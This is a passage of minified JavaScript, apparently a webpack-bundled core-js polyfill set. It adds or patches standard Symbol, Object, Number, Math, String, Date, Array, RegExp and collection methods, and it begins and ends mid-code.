s&&W&&q($,t,{configurable:!0,set:e}),G(t)}).prototype,"toString",function(){return this._k}),_.f=K,C.f=V,i(36).f=T.f=Q,i(47).f=U,i(51).f=J,s&&!i(32)&&o($,"propertyIsEnumerable",U,!0),p.f=function(t){return G(f(t))}),a(a.G+a.W+a.F*!B,{Symbol:A});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)f(Z[tt++]);for(var et=M(f.store),it=0;et.length>it;)v(et[it++]);a(a.S+a.F*!B,"Symbol",{for:function(t){return r(j,t+="")?j[t]:j[t]=A(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in j)if(j[e]===t)return e},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!B,"Object",{create:function(t,e){return void 0===e?E(t):Y(E(t),e)},defineProperty:V,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:Q,getOwnPropertySymbols:J}),L&&a(a.S+a.F*(!B||u(function(){var t=A();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))})),"JSON",{stringify:function(t){for(var e,i,n=[t],r=1;arguments.length>r;)n.push(arguments[r++]);if(i=e=n[1],(b(e)||void 0!==t)&&!X(t))return m(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!X(e))return e}),n[1]=e,D.apply(L,n)}}),A.prototype[I]||i(15)(A.prototype,I,A.prototype.valueOf),h(A,"Symbol"),h(Math,"Math",!0),h(n.JSON,"JSON",!0)},function(t,e,i){var n=i(33),r=i(51),s=i(47);t.exports=function(t){var e=n(t),i=r.f;if(i)for(var a,o=i(t),l=s.f,u=0;o.length>u;)l.call(t,a=o[u++])&&e.push(a);return e}},function(t,e,i){var n=i(0);n(n.S,"Object",{create:i(35)})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(9),"Object",{defineProperty:i(8).f})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(9),"Object",{defineProperties:i(94)})},function(t,e,i){var n=i(16),r=i(19).f;i(20)("getOwnPropertyDescriptor",function(){return function(t,e){return r(n(t),e)}})},function(t,e,i){var n=i(12),r=i(37);i(20)("getPrototypeOf",function(){return function(t){return r(n(t))}})},function(t,e,i){var n=i(12),r=i(33);i(20)("keys",function(){return function(t){return r(n(t))}})},function(t,e,i){i(20)("getOwnPropertyNames",function(){return i(95).f})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("freeze",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("seal",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4),r=i(28).onFreeze;i(20)("preventExtensions",function(t){return function(e){return t&&n(e)?t(r(e)):e}})},function(t,e,i){var n=i(4);i(20)("isFrozen",function(t){return function(e){return!n(e)||!!t&&t(e)}})},function(t,e,i){var n=i(4);i(20)("isSealed",function(t){return function(e){return!n(e)||!!t&&t(e)}})},function(t,e,i){var n=i(4);i(20)("isExtensible",function(t){return function(e){return!!n(e)&&(!t||t(e))}})},function(t,e,i){var n=i(0);n(n.S+n.F,"Object",{assign:i(96)})},function(t,e,i){var n=i(0);n(n.S,"Object",{is:i(97)})},function(t,e,i){var n=i(0);n(n.S,"Object",{setPrototypeOf:i(68).set})},function(t,e,i){"use strict";var n=i(48),r={};r[i(6)("toStringTag")]="z",r+""!="[object z]"&&i(11)(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},function(t,e,i){var n=i(0);n(n.P,"Function",{bind:i(98)})},function(t,e,i){var n=i(8).f,r=Function.prototype,s=/^\s*function ([^ (]*)/;"name"in r||i(9)&&n(r,"name",{configurable:!0,get:function(){try{return(""+this).match(s)[1]}catch(t){return""}}})},function(t,e,i){"use strict";var n=i(4),r=i(37),s=i(6)("hasInstance"),a=Function.prototype;s in a||i(8).f(a,s,{value:function(t){if("function"!=typeof this||!n(t))return!1;if(!n(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,i){var n=i(0),r=i(100);n(n.G+n.F*(parseInt!=r),{parseInt:r})},function(t,e,i){var n=i(0),r=i(101);n(n.G+n.F*(parseFloat!=r),{parseFloat:r})},function(t,e,i){"use strict";var n=i(3),r=i(14),s=i(24),a=i(70),o=i(27),l=i(1),u=i(36).f,c=i(19).f,h=i(8).f,d=i(52).trim,f=n.Number,p=f,v=f.prototype,g="Number"==s(i(35)(v)),m="trim"in String.prototype,y=function(t){var e=o(t,!1);if("string"==typeof e&&e.length>2){var i,n,r,s=(e=m?e.trim():d(e,3)).charCodeAt(0);if(43===s||45===s){if(88===(i=e.charCodeAt(2))||120===i)return NaN}else if(48===s){switch(e.charCodeAt(1)){case 66:case 98:n=2,r=49;break;case 79:case 111:n=8,r=55;break;default:return+e}for(var a,l=e.slice(2),u=0,c=l.length;u<c;u++)if((a=l.charCodeAt(u))<48||a>r)return NaN;return parseInt(l,n)}}return+e};if(!f(" 0o1")||!f("0b1")||f("+0x1")){f=function(t){var e=arguments.length<1?0:t,i=this;return i instanceof f&&(g?l(function(){v.valueOf.call(i)}):"Number"!=s(i))?a(new p(y(e)),i,f):y(e)};for(var b,x=i(9)?u(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;x.length>w;w++)r(p,b=x[w])&&!r(f,b)&&h(f,b,c(p,b));f.prototype=v,v.constructor=f,i(11)(n,"Number",f)}},function(t,e,i){"use strict";var n=i(0),r=i(18),s=i(102),a=i(71),o=1..toFixed,l=Math.floor,u=[0,0,0,0,0,0],c="Number.toFixed: incorrect invocation!",h=function(t,e){for(var i=-1,n=e;++i<6;)n+=t*u[i],u[i]=n%1e7,n=l(n/1e7)},d=function(t){for(var e=6,i=0;--e>=0;)i+=u[e],u[e]=l(i/t),i=i%t*1e7},f=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var i=String(u[t]);e=""===e?i:e+a.call("0",7-i.length)+i}return e},p=function(t,e,i){return 0===e?i:e%2==1?p(t,e-1,i*t):p(t*t,e/2,i)};n(n.P+n.F*(!!o&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!i(1)(function(){o.call({})})),"Number",{toFixed:function(t){var e,i,n,o,l=s(this,c),u=r(t),v="",g="0";if(u<0||u>20)throw RangeError(c);if(l!=l)return"NaN";if(l<=-1e21||l>=1e21)return String(l);if(l<0&&(v="-",l=-l),l>1e-21)if(i=(e=function(t){for(var e=0,i=t;i>=4096;)e+=12,i/=4096;for(;i>=2;)e+=1,i/=2;return e}(l*p(2,69,1))-69)<0?l*p(2,-e,1):l/p(2,e,1),i*=4503599627370496,(e=52-e)>0){for(h(0,i),n=u;n>=7;)h(1e7,0),n-=7;for(h(p(10,n,1),0),n=e-1;n>=23;)d(1<<23),n-=23;d(1<<n),h(1,1),d(2),g=f()}else h(0,i),h(1<<-e,0),g=f()+a.call("0",u);return g=u>0?v+((o=g.length)<=u?"0."+a.call("0",u-o)+g:g.slice(0,o-u)+"."+g.slice(o-u)):v+g}})},function(t,e,i){"use strict";var n=i(0),r=i(1),s=i(102),a=1..toPrecision;n(n.P+n.F*(r(function(){return"1"!==a.call(1,void 0)})||!r(function(){a.call({})})),"Number",{toPrecision:function(t){var e=s(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(e):a.call(e,t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,i){var n=i(0),r=i(3).isFinite;n(n.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{isInteger:i(103)})},function(t,e,i){var n=i(0);n(n.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,i){var n=i(0),r=i(103),s=Math.abs;n(n.S,"Number",{isSafeInteger:function(t){return r(t)&&s(t)<=9007199254740991}})},function(t,e,i){var n=i(0);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,i){var n=i(0);n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,i){var n=i(0),r=i(101);n(n.S+n.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,e,i){var n=i(0),r=i(100);n(n.S+n.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,e,i){var n=i(0),r=i(104),s=Math.sqrt,a=Math.acosh;n(n.S+n.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+s(t-1)*s(t+1))}})},function(t,e,i){var n=i(0),r=Math.asinh;n(n.S+n.F*!(r&&1/r(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,i){var n=i(0),r=Math.atanh;n(n.S+n.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,i){var n=i(0),r=i(72);n(n.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,i){var n=i(0),r=Math.exp;n(n.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,e,i){var n=i(0),r=i(73);n(n.S+n.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,e,i){var n=i(0);n(n.S,"Math",{fround:i(175)})},function(t,e,i){var n=i(72),r=Math.pow,s=r(2,-52),a=r(2,-23),o=r(2,127)*(2-a),l=r(2,-126);t.exports=Math.fround||function(t){var e,i,r=Math.abs(t),u=n(t);return r<l?u*(r/l/a+1/s-1/s)*l*a:(i=(e=(1+a/s)*r)-(e-r))>o||i!=i?u*(1/0):u*i}},function(t,e,i){var n=i(0),r=Math.abs;n(n.S,"Math",{hypot:function(t,e){for(var i,n,s=0,a=0,o=arguments.length,l=0;a<o;)l<(i=r(arguments[a++]))?(s=s*(n=l/i)*n+1,l=i):s+=i>0?(n=i/l)*n:i;return l===1/0?1/0:l*Math.sqrt(s)}})},function(t,e,i){var n=i(0),r=Math.imul;n(n.S+n.F*i(1)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,e){var i=+t,n=+e,r=65535&i,s=65535&n;return 0|r*s+((65535&i>>>16)*s+r*(65535&n>>>16)<<16>>>0)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log1p:i(104)})},function(t,e,i){var n=i(0);n(n.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,i){var n=i(0);n(n.S,"Math",{sign:i(72)})},function(t,e,i){var n=i(0),r=i(73),s=Math.exp;n(n.S+n.F*i(1)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(s(t-1)-s(-t-1))*(Math.E/2)}})},function(t,e,i){var n=i(0),r=i(73),s=Math.exp;n(n.S,"Math",{tanh:function(t){var e=r(t=+t),i=r(-t);return e==1/0?1:i==1/0?-1:(e-i)/(s(t)+s(-t))}})},function(t,e,i){var n=i(0);n(n.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,i){var n=i(0),r=i(34),s=String.fromCharCode,a=String.fromCodePoint;n(n.S+n.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var e,i=[],n=arguments.length,a=0;n>a;){if(e=+arguments[a++],r(e,1114111)!==e)throw RangeError(e+" is not a valid code point");i.push(e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320))}return i.join("")}})},function(t,e,i){var n=i(0),r=i(16),s=i(7);n(n.S,"String",{raw:function(t){for(var e=r(t.raw),i=s(e.length),n=arguments.length,a=[],o=0;i>o;)a.push(String(e[o++])),o<n&&a.push(String(arguments[o]));return a.join("")}})},function(t,e,i){"use strict";i(52)("trim",function(t){return function(){return t(this,3)}})},function(t,e,i){"use strict";var n=i(74)(!0);i(75)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,i=this._i;return i>=e.length?{value:void 0,done:!0}:(t=n(e,i),this._i+=t.length,{value:t,done:!1})})},function(t,e,i){"use strict";var n=i(0),r=i(74)(!1);n(n.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,e,i){"use strict";var n=i(0),r=i(7),s=i(76),a="".endsWith;n(n.P+n.F*i(78)("endsWith"),"String",{endsWith:function(t){var e=s(this,t,"endsWith"),i=arguments.length>1?arguments[1]:void 0,n=r(e.length),o=void 0===i?n:Math.min(r(i),n),l=String(t);return a?a.call(e,l,o):e.slice(o-l.length,o)===l}})},function(t,e,i){"use strict";var n=i(0),r=i(76);n(n.P+n.F*i(78)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){var n=i(0);n(n.P,"String",{repeat:i(71)})},function(t,e,i){"use strict";var n=i(0),r=i(7),s=i(76),a="".startsWith;n(n.P+n.F*i(78)("startsWith"),"String",{startsWith:function(t){var e=s(this,t,"startsWith"),i=r(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return a?a.call(e,n,i):e.slice(i,i+n.length)===n}})},function(t,e,i){"use strict";i(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,i){"use strict";i(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,i){"use strict";i(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,i){"use strict";i(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,i){"use strict";i(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,i){"use strict";i(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,i){"use strict";i(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,i){"use strict";i(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,i){"use strict";i(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,i){"use strict";i(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,i){"use strict";i(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,i){"use strict";i(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,i){"use strict";i(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,i){var n=i(0);n(n.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,i){"use strict";var n=i(0),r=i(12),s=i(27);n(n.P+n.F*i(1)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=r(this),i=s(e);return"number"!=typeof i||isFinite(i)?e.toISOString():null}})},function(t,e,i){var n=i(0),r=i(210);n(n.P+n.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,e,i){"use strict";var n=i(1),r=Date.prototype.getTime,s=Date.prototype.toISOString,a=function(t){return t>9?t:"0"+t};t.exports=n(function(){return"0385-07-25T07:06:39.999Z"!=s.call(new Date(-5e13-1))})||!n(function(){s.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),i=t.getUTCMilliseconds(),n=e<0?"-":e>9999?"+":"";return n+("00000"+Math.abs(e)).slice(n?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(i>99?i:"0"+a(i))+"Z"}:s},function(t,e,i){var n=Date.prototype,r=n.toString,s=n.getTime;new Date(NaN)+""!="Invalid Date"&&i(11)(n,"toString",function(){var t=s.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,e,i){var n=i(6)("toPrimitive"),r=Date.prototype;n in r||i(15)(r,n,i(213))},function(t,e,i){"use strict";var n=i(2),r=i(27);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(n(this),"number"!=t)}},function(t,e,i){var n=i(0);n(n.S,"Array",{isArray:i(66)})},function(t,e,i){"use strict";var n=i(22),r=i(0),s=i(12),a=i(106),o=i(79),l=i(7),u=i(80),c=i(81);r(r.S+r.F*!i(53)(function(t){Array.from(t)}),"Array",{from:function(t){var e,i,r,h,d=s(t),f="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v,m=0,y=c(d);if(g&&(v=n(v,p>2?arguments[2]:void 0,2)),null==y||f==Array&&o(y))for(i=new f(e=l(d.length));e>m;m++)u(i,m,g?v(d[m],m):d[m]);else for(h=y.call(d),i=new f;!(r=h.next()).done;m++)u(i,m,g?a(h,v,[r.value,m],!0):r.value);return i.length=m,i}})},function(t,e,i){"use strict";var n=i(0),r=i(80);n(n.S+n.F*i(1)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,i=new("function"==typeof this?this:Array)(e);e>t;)r(i,t,arguments[t++]);return i.length=e,i}})},function(t,e,i){"use strict";var n=i(0),r=i(16),s=[].join;n(n.P+n.F*(i(46)!=Object||!i(17)(s)),"Array",{join:function(t){return s.call(r(this),void 0===t?",":t)}})},function(t,e,i){"use strict";var n=i(0),r=i(67),s=i(24),a=i(34),o=i(7),l=[].slice;n(n.P+n.F*i(1)(function(){r&&l.call(r)}),"Array",{slice:function(t,e){var i=o(this.length),n=s(this);if(e=void 0===e?i:e,"Array"==n)return l.call(this,t,e);for(var r=a(t,i),u=a(e,i),c=o(u-r),h=new Array(c),d=0;d<c;d++)h[d]="String"==n?this.charAt(r+d):this[r+d];return h}})},function(t,e,i){"use strict";var n=i(0),r=i(23),s=i(12),a=i(1),o=[].sort,l=[1,2,3];n(n.P+n.F*(a(function(){l.sort(void 0)})||!a(function(){l.sort(null)})||!i(17)(o)),"Array",{sort:function(t){return void 0===t?o.call(s(this)):o.call(s(this),r(t))}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(0),s=i(17)([].forEach,!0);n(n.P+n.F*!s,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,e,i){var n=i(222);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,i){var n=i(4),r=i(66),s=i(6)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),n(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?Array:e}},function(t,e,i){"use strict";var n=i(0),r=i(21)(1);n(n.P+n.F*!i(17)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(2);n(n.P+n.F*!i(17)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(3);n(n.P+n.F*!i(17)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(4);n(n.P+n.F*!i(17)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(107);n(n.P+n.F*!i(17)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,e,i){"use strict";var n=i(0),r=i(107);n(n.P+n.F*!i(17)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,e,i){"use strict";var n=i(0),r=i(50)(!1),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!i(17)(s)),"Array",{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(16),s=i(18),a=i(7),o=[].lastIndexOf,l=!!o&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(l||!i(17)(o)),"Array",{lastIndexOf:function(t){if(l)return o.apply(this,arguments)||0;var e=r(this),i=a(e.length),n=i-1;for(arguments.length>1&&(n=Math.min(n,s(arguments[1]))),n<0&&(n=i+n);n>=0;n--)if(n in e&&e[n]===t)return n||0;return-1}})},function(t,e,i){var n=i(0);n(n.P,"Array",{copyWithin:i(108)}),i(41)("copyWithin")},function(t,e,i){var n=i(0);n(n.P,"Array",{fill:i(82)}),i(41)("fill")},function(t,e,i){"use strict";var n=i(0),r=i(21)(5),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),n(n.P+n.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)("find")},function(t,e,i){"use strict";var n=i(0),r=i(21)(6),s="findIndex",a=!0;s in[]&&Array(1)[s](function(){a=!1}),n(n.P+n.F*a,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)(s)},function(t,e,i){i(42)("Array")},function(t,e,i){var n=i(3),r=i(70),s=i(8).f,a=i(36).f,o=i(77),l=i(54),u=n.RegExp,c=u,h=u.prototype,d=/a/g,f=/a/g,p=new u(d)!==d;if(i(9)&&(!p||i(1)(function(){return f[i(6)("match")]=!1,u(d)!=d||u(f)==f||"/a/i"!=u(d,"i")}))){u=function(t,e){var i=this instanceof u,n=o(t),s=void 0===e;return!i&&n&&t.constructor===u&&s?t:r(p?new c(n&&!s?t.source:t,e):c((n=t instanceof u)?t.source:t,n&&s?l.call(t):e),i?this:h,u)};for(var v=function(t){t in u||s(u,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})},g=a(c),m=0;g.length>m;)v(g[m++]);h.constructor=u,u.prototype=h,i(11)(n,"RegExp",u)}i(42)("RegExp")},function(t,e,i){"use strict";i(111);var n=i(2),r=i(54),s=i(9),a=/./.toString,o=function(t){i(11)(RegExp.prototype,"toString",t,!0)};i(1)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?o(function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!s&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=a.name&&o(function(){return a.call(this)})},function(t,e,i){"use strict";var n=i(2),r=i(7),s=i(85),a=i(55);i(56)("match",1,function(t,e,i,o){return[function(i){var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=o(i,t,this);if(e.done)return e.value;var l=n(t),u=String(this);if(!l.global)return a(l,u);var c=l.unicode;l.lastIndex=0;for(var h,d=[],f=0;null!==(h=a(l,u));){var p=String(h[0]);d[f]=p,""===p&&(l.lastIndex=s(u,r(l.lastIndex),c)),f++}return 0===f?null:d}]})},function(t,e,i){"use strict";var n=i(2),r=i(12),s=i(7),a=i(18),o=i(85),l=i(55),u=Math.max,c=Math.min,h=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,f=/\$([$&`']|\d\d?)/g;i(56)("replace",2,function(t,e,i,p){return[function(n,r){var s=t(this),a=null==n?void 0:n[e];return void 0!==a?a.call(n,s,r):i.call(String(s),n,r)},function(t,e){var r=p(i,t,this,e);if(r.done)return r.value;var h=n(t),d=String(this),f="function"==typeof e;f||(e=String(e));var g=h.global;if(g){var m=h.unicode;h.lastIndex=0}for(var y=[];;){var b=l(h,d);if(null===b)break;if(y.push(b),!g)break;""===String(b[0])&&(h.lastIndex=o(d,s(h.lastIndex),m))}for(var x,w="",S=0,E=0;E<y.length;E++){b=y[E];for(var T=String(b[0]),_=u(c(a(b.index),d.length),0),C=[],M=1;M<b.length;M++)C.push(void 0===(x=b[M])?x:String(x));var P=b.groups;if(f){var k=[T].concat(C,_,d);void 0!==P&&k.push(P);var O=String(e.apply(void 0,k))}else O=v(T,d,_,C,P,e);_>=S&&(w+=d.slice(S,_)+O,S=_+T.length)}return w+d.slice(S)}];function v(t,e,n,s,a,o){var l=n+t.length,u=s.length,c=f;return void 0!==a&&(a=r(a),c=d),i.call(o,c,function(i,r){var o;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(l);case"<":o=a[r.slice(1,-1)];break;default:var c=+r;if(0===c)return r;if(c>u){var d=h(c/10);return 0===d?r:d<=u?void 0===s[d-1]?r.charAt(1):s[d-1]+r.charAt(1):r}o=s[c-1]}return void 0===o?"":o})}})},function(t,e,i){"use strict";var n=i(2),r=i(97),s=i(55);i(56)("search",1,function(t,e,i,a){return[function(i){var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=a(i,t,this);if(e.done)return e.value;var o=n(t),l=String(this),u=o.lastIndex;r(u,0)||(o.lastIndex=0);var c=s(o,l);return r(o.lastIndex,u)||(o.lastIndex=u),null===c?-1:c.index}]})},function(t,e,i){"use strict";var n=i(77),r=i(2),s=i(49),a=i(85),o=i(7),l=i(55),u=i(84),c=Math.min,h=[].push,d=!!function(){try{return new RegExp("x","y")}catch(t){}}();i(56)("split",2,function(t,e,i,f){var p;return p="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(this);if(void 0===t&&0===e)return[];if(!n(t))return i.call(r,t,e);for(var s,a,o,l=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),d=0,f=void 0===e?4294967295:e>>>0,p=new RegExp(t.source,c+"g");(s=u.call(p,r))&&!((a=p.lastIndex)>d&&(l.push(r.slice(d,s.index)),s.length>1&&s.index<r.length&&h.apply(l,s.slice(1)),o=s[0].length,d=a,l.length>=f));)p.lastIndex===s.index&&p.lastIndex++;return d===r.length?!o&&p.test("")||l.push(""):l.push(r.slice(d)),l.length>f?l.slice(0,f):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)}:i,[function(i,n){var r=t(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,n):p.call(String(r),i,n)},function(t,e){var n=f(p,t,this,e,p!==i);if(n.done)return n.value;var u=r(t),h=String(this),v=s(u,RegExp),g=u.unicode,m=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(d?"y":"g"),y=new v(d?u:"^(?:"+u.source+")",m),b=void 0===e?4294967295:e>>>0;if(0===b)return[];if(0===h.length)return null===l(y,h)?[h]:[];for(var x=0,w=0,S=[];w<h.length;){y.lastIndex=d?w:0;var E,T=l(y,d?h:h.slice(w));if(null===T||(E=c(o(y.lastIndex+(d?0:w)),h.length))===x)w=a(h,w,g);else{if(S.push(h.slice(x,w)),S.length===b)return S;for(var _=1;_<=T.length-1;_++)if(S.push(T[_]),S.length===b)return S;w=x=E}}return S.push(h.slice(x)),S}]})},function(t,e,i){var n=i(3),r=i(86).set,s=n.MutationObserver||n.WebKitMutationObserver,a=n.process,o=n.Promise,l="process"==i(24)(a);t.exports=function(){var t,e,i,u=function(){var n,r;for(l&&(n=a.domain)&&n.exit();t;){r=t.fn,t=t.next;try{r()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){a.nextTick(u)};else if(!s||n.navigator&&n.navigator.standalone)if(o&&o.resolve){var c=o.resolve(void 0);i=function(){c.then(u)}}else i=function(){r.call(n,u)};else{var h=!0,d=document.createTextNode("");new s(u).observe(d,{characterData:!0}),i=function(){d.data=h=!h}}return function(n){var r={fn:n,next:void 0};e&&(e.next=r),t||(t=r,i()),e=r}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){"use strict";var n=i(115),r=i(45);t.exports=i(59)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=n.getEntry(r(this,"Map"),t);return e&&e.v},set:function(t,e){return n.def(r(this,"Map"),0===t?0:t,e)}},n,!0)},function(t,e,i){"use strict";var n=i(115),r=i(45);t.exports=i(59)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(r(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,i){"use strict";var n,r=i(21)(0),s=i(11),a=i(28),o=i(96),l=i(116),u=i(4),c=i(1),h=i(45),d=a.getWeak,f=Object.isExtensible,p=l.ufstore,v={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(u(t)){var e=d(t);return!0===e?p(h(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(h(this,"WeakMap"),t,e)}},y=t.exports=i(59)("WeakMap",g,m,l,!0,!0);c(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(o((n=l.getConstructor(g,"WeakMap")).prototype,m),a.NEED=!0,r(["delete","has","get","set"],function(t){var e=y.prototype,i=e[t];s(e,t,function(e,r){if(u(e)&&!f(e)){this._f||(this._f=new n);var s=this._f[t](e,r);return"set"==t?this:s}return 